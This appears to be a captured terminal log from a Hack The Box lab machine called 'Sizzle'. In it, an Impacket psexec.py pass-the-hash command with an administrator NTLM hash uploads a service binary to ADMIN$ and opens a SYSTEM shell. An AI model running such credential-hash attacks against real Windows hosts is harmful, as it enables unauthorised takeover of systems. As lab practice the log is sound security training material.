 ┌──(root㉿kali)-[~]
└─# psexec.py HTB/administrator@10.10.10.103 -hashes f6b7160bfc91823792e0ac3a162c9267:f6b7160bfc91823792e0ac3a162c9267
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.103.....
[*] Found writable share ADMIN$
[*] Uploading file ZQljIEvR.exe
[*] Opening SVCManager on 10.10.10.103.....
[*] Creating service ZTIl on 10.10.10.103.....
[*] Starting service ZTIl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
sizzle
C:\Windows\system32>